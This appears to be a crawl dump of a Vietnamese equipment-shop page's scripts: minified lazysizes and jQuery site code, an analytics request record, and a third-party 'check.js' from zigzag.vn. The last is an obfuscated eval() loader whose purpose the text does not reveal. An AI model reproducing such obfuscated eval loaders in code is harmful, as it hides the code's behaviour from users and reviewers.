t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=n.lazySizesConfig||n.lazysizesConfig||{};for(t in i)t in r||(r[t]=i[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var s=t.documentElement,ot=n.HTMLPictureElement,h="addEventListener",u="getAttribute",o=n[h].bind(n),f=n.setTimeout,it=n.requestAnimationFrame||f,k=n.requestIdleCallback,rt=/^picture$/i,st=["load","error","lazyincluded","_lazyloaded"],p={},ht=Array.prototype.forEach,c=function(n,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(n[u]("class")||"")&&p[t]},l=function(n,t){c(n,t)||n.setAttribute("class",(n[u]("class")||"").trim()+" "+t)},d=function(n,t){var i;(i=c(n,t))&&n.setAttribute("class",(n[u]("class")||"").replace(i," "))},g=function(n,t,i){var r=i?h:"removeEventListener";i&&g(n,t);st.forEach(function(i){n[r](i,t)})},a=function(n,i,r,u,f){var o=t.createEvent("Event");return r||(r={}),r.instance=e,o.initEvent(i,!u,!f),o.detail=r,n.dispatchEvent(o),o},nt=function(t,i){var f;!ot&&(f=n.picturefill||r.pf)?(i&&i.src&&!t[u]("srcset")&&t.setAttribute("srcset",i.src),f({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},v=function(n,t){return(getComputedStyle(n,null)||{})[t]},ut=function(n,t,i){for(i=i||n.offsetWidth;i<r.minSize&&t&&!n._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},y=function(){var n,i,r=[],s=[],u=r,e=function(){var t=u;for(u=r.length?s:r,n=!0,i=!1;t.length;)t.shift()();n=!1},o=function(r,o){n&&!o?r.apply(this,arguments):(u.push(r),i||(i=!0,(t.hidden?f:it)(e)))};return o._lsFlush=e,o}(),w=function(n,t){return t?function(){y(n)}:function(){var t=this,i=arguments;y(function(){n.apply(t,i)})}},ct=function(n){var u,e=0,h=r.throttleDelay,t=r.ricTimeout,o=function(){u=!1;e=i.now();n()},s=k&&t>49?function(){k(o,{timeout:t});t!==r.ricTimeout&&(t=r.ricTimeout)}:w(function(){f(o)},!0);return function(n){var r;((n=n===!0)&&(t=33),u)||(u=!0,r=h-(i.now()-e),r<0&&(r=0),n||r<9?s():f(s,r))}},ft=function(n){var t,u,r=99,e=function(){t=null;n()},o=function(){var n=i.now()-u;n<r?f(o,r-n):(k||e)(e)};return function(){u=i.now();t||(t=f(o,r))}},et=function(){var pt,ut,kt,et,dt,gt,ni,ot,st,lt,at,wt,oi=/^img$/i,si=/^iframe$/i,hi="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ci=0,vt=0,b=0,k=-1,ti=function(n){b--;(!n||b<0||!n.target)&&(b=0)},ii=function(n){return wt==null&&(wt=v(t.body,"visibility")=="hidden"),wt||!(v(n.parentNode,"visibility")=="hidden"&&v(n,"visibility")=="hidden")},li=function(n,i){var u,r=n,f=ii(n);for(ot-=i,at+=i,st-=i,lt+=i;f&&(r=r.offsetParent)&&r!=t.body&&r!=s;)f=(v(r,"opacity")||1)>0,f&&v(r,"overflow")!="visible"&&(u=r.getBoundingClientRect(),f=lt>u.left&&st<u.right&&at>u.top-1&&ot<u.bottom+1);return f},ri=function(){var w,n,o,c,a,f,v,l,d,h,y,p,i=e.elements;if((et=r.loadMode)&&b<8&&(w=i.length)){for(n=0,k++;n<w;n++)if(i[n]&&!i[n]._lazyRace){if(!hi||e.prematureUnveil&&e.prematureUnveil(i[n])){yt(i[n]);continue}if((l=i[n][u]("data-expand"))&&(f=l*1)||(f=vt),h||(h=!r.expand||r.expand<1?s.clientHeight>500&&s.clientWidth>500?500:370:r.expand,e._defEx=h,y=h*r.expFactor,p=r.hFac,wt=null,vt<y&&b<1&&k>2&&et>2&&!t.hidden?(vt=y,k=0):vt=et>1&&k>1&&b<6?h:ci),d!==f&&(gt=innerWidth+f*p,ni=innerHeight+f,v=f*-1,d=f),o=i[n].getBoundingClientRect(),(at=o.bottom)>=v&&(ot=o.top)<=ni&&(lt=o.right)>=v*p&&(st=o.left)<=gt&&(at||lt||st||ot)&&(r.loadHidden||ii(i[n]))&&(ut&&b<3&&!l&&(et<3||k<4)||li(i[n],f))){if(yt(i[n]),a=!0,b>9)break}else!a&&ut&&!c&&b<4&&k<4&&et>2&&(pt[0]||r.preloadAfterLoad)&&(pt[0]||!l&&(at||lt||st||ot||i[n][u](r.sizesAttr)!="auto"))&&(c=pt[0]||i[n])}c&&!a&&yt(c)}},p=ct(ri),ui=function(n){var t=n.target;if(t._lazyCache){delete t._lazyCache;return}ti(n);l(t,r.loadedClass);d(t,r.loadingClass);g(t,fi);a(t,"lazyloaded")},ai=w(ui),fi=function(n){ai({target:n.target})},vi=function(n,t){var i=n.getAttribute("data-load-mode")||r.iframeLoadMode;i==0?n.contentWindow.location.replace(t):i==1&&(n.src=t)},yi=function(n){var t,i=n[u](r.srcsetAttr);(t=r.customMedia[n[u]("data-media")||n[u]("media")])&&n.setAttribute("media",t);i&&n.setAttribute("srcset",i)},pi=w(function(n,t,i,e,o){var s,h,v,c,p,w;(p=a(n,"lazybeforeunveil",t)).defaultPrevented||(e&&(i?l(n,r.autosizesClass):n.setAttribute("sizes",e)),h=n[u](r.srcsetAttr),s=n[u](r.srcAttr),o&&(v=n.parentNode,c=v&&rt.test(v.nodeName||"")),w=t.firesLoad||"src"in n&&(h||s||c),p={target:n},l(n,r.loadingClass),w&&(clearTimeout(kt),kt=f(ti,2500),g(n,fi,!0)),c&&ht.call(v.getElementsByTagName("source"),yi),h?n.setAttribute("srcset",h):s&&!c&&(si.test(n.nodeName)?vi(n,s):n.src=s),o&&(h||c)&&nt(n,{src:s}));n._lazyRace&&delete n._lazyRace;d(n,r.lazyClass);y(function(){var t=n.complete&&n.naturalWidth>1;(!w||t)&&(t&&l(n,r.fastLoadedClass),ui(p),n._lazyCache=!0,f(function(){"_lazyCache"in n&&delete n._lazyCache},9));n.loading=="lazy"&&b--},!0)}),yt=function(n){if(!n._lazyRace){var f,t=oi.test(n.nodeName),e=t&&(n[u](r.sizesAttr)||n[u]("sizes")),i=e=="auto";(i||!ut)&&t&&(n[u]("src")||n.srcset)&&!n.complete&&!c(n,r.errorClass)&&c(n,r.lazyClass)||(f=a(n,"lazyunveilread").detail,i&&tt.updateElem(n,!0,n.offsetWidth),n._lazyRace=!0,b++,pi(n,f,i,e,t))}},wi=ft(function(){r.loadMode=3;p()}),ei=function(){r.loadMode==3&&(r.loadMode=2);wi()},bt=function(){if(!ut){if(i.now()-dt<999){f(bt,999);return}ut=!0;r.loadMode=3;p();o("scroll",ei,!0)}};return{_:function(){dt=i.now();e.elements=t.getElementsByClassName(r.lazyClass);pt=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass);o("scroll",p,!0);o("resize",p,!0);o("pageshow",function(n){if(n.persisted){var i=t.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&it(function(){i.forEach(function(n){n.complete&&yt(n)})})}});n.MutationObserver?new MutationObserver(p).observe(s,{childList:!0,subtree:!0,attributes:!0}):(s[h]("DOMNodeInserted",p,!0),s[h]("DOMAttrModified",p,!0),setInterval(p,999));o("hashchange",p,!0);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(n){t[h](n,p,!0)});/d$|^c/.test(t.readyState)?bt():(o("load",bt),t[h]("DOMContentLoaded",p),f(bt,2e4));e.elements.length?(ri(),y._lsFlush()):p()},checkElems:p,unveil:yt,_aLSL:ei}}(),tt=function(){var n,f=w(function(n,t,i,r){var f,u,e;if(n._lazysizesWidth=r,r+="px",n.setAttribute("sizes",r),rt.test(t.nodeName||""))for(f=t.getElementsByTagName("source"),u=0,e=f.length;u<e;u++)f[u].setAttribute("sizes",r);i.detail.dataAttr||nt(n,i.detail)}),i=function(n,t,i){var r,u=n.parentNode;u&&(i=ut(n,u,i),r=a(n,"lazybeforesizes",{width:i,dataAttr:!!t}),r.defaultPrevented||(i=r.detail.width,i&&i!==n._lazysizesWidth&&f(n,u,r,i)))},e=function(){var t,r=n.length;if(r)for(t=0;t<r;t++)i(n[t])},u=ft(e);return{_:function(){n=t.getElementsByClassName(r.autosizesClass);o("resize",u)},checkElems:u,updateElem:i}}(),b=function(){!b.i&&t.getElementsByClassName&&(b.i=!0,tt._(),et._())};return f(function(){r.init&&b()}),e={cfg:r,autoSizer:tt,loader:et,init:b,uP:nt,aC:l,rC:d,hC:c,fire:a,gW:ut,rAF:y}}(n,n.document,Date);n.lazySizes=t;"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});AOS.init({once:!0});$(function(){$(window).scroll(function(){$(this).scrollTop()>200?($(".sticky-h ").addClass("active"),$(".btn-scroll").fadeIn(200)):($(".sticky-h ").removeClass("active"),$(".btn-scroll").fadeOut(200))});$(".btn-scroll").click(function(n){n.preventDefault();$("html, body").animate({scrollTop:0},300)});$(".hamburger").click(function(){$(this).toggleClass("active");$(".menu-mb").toggleClass("active");$(".overlay").toggleClass("active")});$(".overlay").click(function(){$(this).removeClass("active");$(".menu-mb").removeClass("active");$(".hamburger").removeClass("active")});$(".expand-bar").click(function(){$(this).toggleClass("open");$(this).siblings(".sub-nav-mb").slideToggle()});$(".btn-search").click(function(){function n(){$(".site-search .form-control").focus()}$(".body-overlay").addClass("active");$(".site-search").addClass("active");setTimeout(n,300)});$(".body-overlay, .site-search-close").click(function(){$(".body-overlay").removeClass("active");$(".site-search").removeClass("active")});const n=sessionStorage.getItem("loadGT");n==="1"&&$.getScript("https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit");$(".contact-form").on("submit",function(n){n.preventDefault();$(".contact-form").valid()&&$.post("/Home/ContactForm",$(this).serialize(),function(n){n.status?($.toast({heading:"Gửi liên hệ thành công",text:n.msg,icon:"success",position:"bottom-right"}),$(".contact-form").trigger("reset")):$.toast({heading:"Liên hệ không thành công",text:n.msg,icon:"error",position:"bottom-right"})})})})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=183579835&t=pageview&_s=1&dl=https%3A%2F%2Fhieuchuan3d.com%2Fsan-pham%2Fmay-do-3d-micro-vu-excel-1051um-cu%2F&ul=en-us%40posix&dt=M%C3%81Y%20%C4%90O%203D%20MICRO%20VU%20EXCEL%201051UM%20C%C5%A8&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=1876720136&gjid=1004452645&cid=1207405088.1769794028&tid=UA-212243345-1&_gid=182780444.1769794028&_r=1&_slc=1&gtm=45He61r1n81P3KSTSJv854255948za200zd854255948&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115495939~115938466~115938469~116185181~116185182~116988316~117041587&z=2067955754
body_size: -450
content:
2,cG-K3EZ77M1Q1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zigzag.vn/js/check.js
body_size: 746
content:
eval((function(s){var a,c,e,i,j,o="",r,t="#$%'*-./:<>?@BGHIJKLMNOPQRSTUVWXYZ^`hjkqw|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["_0x8edd=[5>6-JE64MBL1O:M490'74I8O<A61B9>6NB525-I23F6F7MB2N7I4:342954?4ED'69>73I2O4L6P2'704EP4'2F<AJ7A?2E6>2$<135$P>2EA3]% typeof =*0]K0}%*0K emQ1;functioR.KG2#)@3S4]@5Strue%6] iR t]!*null]7/K.*.Q8]QDate9/()}@10S.;HG11#)[0];H13/12/(,H);returR}gscr=14])}",
"_0x8edd[_0x930b\\x65\\x,\\x6E\\x\\x7\\xzigzag_ddocumen363269var 61645C6D274046zigzaem=x4[&& t6]gload(]](1]FA3;if(5= 466x3]]742F7;3=tx579){267364F+ n /*",
""]]));